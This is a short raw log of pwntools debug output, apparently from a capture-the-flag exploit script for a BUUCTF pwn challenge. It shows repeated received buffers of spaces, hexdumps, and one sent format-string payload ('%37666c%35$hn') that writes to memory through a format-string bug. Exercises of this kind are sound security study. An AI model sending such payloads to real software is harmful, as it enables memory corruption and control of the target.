 r.sendlineafter('\x0a', p2)
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0x57f bytes:
00000000  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
*
00000570  20 20 20 20  20 20 20 20  20 20 20 20  20 b4 0a     │    │    │    │ ··│
0000057f
[DEBUG] Sent 0xe bytes:
b'%37666c%35$hn\n'
/home/yolo/pwn/buuctf/template/1/wp.py:36: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
ols.com/#bytes
r.sendlineafter('\x0a', p2)
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0x32c bytes:
00000000  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
*
00000320  20 20 20 20  20 20 20 20  20 20 b4 0a               │    │    │  ··│
0000032c